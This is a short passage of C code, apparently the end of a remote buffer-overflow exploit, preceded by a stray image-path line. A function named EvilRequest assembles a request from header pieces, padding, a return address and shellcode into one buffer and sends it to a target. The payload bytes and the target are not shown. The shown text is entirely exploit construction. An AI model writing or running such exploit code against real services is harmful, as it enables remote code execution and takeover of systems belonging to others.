 three);
    char *buffer = malloc(buffer_length);
    memset(buffer, 0x00, buffer_length);
    strcpy(buffer, request_one);
    strcat(buffer, content_length_string);
    strcat(buffer, request_two);
    strcat(buffer, padding);
    strcat(buffer, retn);
    strcat(buffer, shellcode);
    strcat(buffer, request_three);
    SendRequest(buffer, strlen(buffer));
}
int main() {
    EvilRequest();
    return 0;
}